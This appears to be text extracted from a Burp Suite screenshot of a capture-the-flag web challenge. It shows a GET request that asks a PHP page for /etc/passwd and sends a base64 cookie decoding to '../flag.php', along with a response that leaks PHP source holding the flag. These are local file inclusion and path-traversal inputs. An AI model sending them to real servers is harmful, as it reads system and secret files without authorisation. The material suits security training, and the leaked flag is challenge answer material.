 Request
Pretty Raw Hex \n
1 GET /old/feature.php?id=/etc/passwd HTTP/1.1
2 Host: 123.60.75.243:32766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: API=Li4vZmxhZy5waHA=
9 Upgrade-Insecure-Requests: 1
10 Pragma: no-cache
11 Cache-Control: no-cache
12
13
Response
Pretty Raw Hex Render \n
</script>
509 <script>
510 $(function(){
511 //TAB
512 $('.tabMenu li').filter('.menu').click(function(){
513 var warp = $(this).parents('.tabWarp'),
514 index = $(this).index();
515
516 //清除高光
517 $(this).parent().find('li').removeClass('active');
518
519 //隐藏内容
520 warp.find('.tabContent .con').hide();
521
522 //当前添加高光
523 $(this).addClass('active');
524
525 //显示指写内容
526 warp.find('.tabContent .con').eq(index).show();
527
528
529
530 }
);
531 }
)
532 </script>
533 <?php
534
535 if(1!=2){
536 echo "hacker?";
537 }
538
539 $flag = 'flag{wI91wqE1yQ3599fU5RFv3V2L7e0kquMm}';
540 ?>
541 </body>
542 </html>
543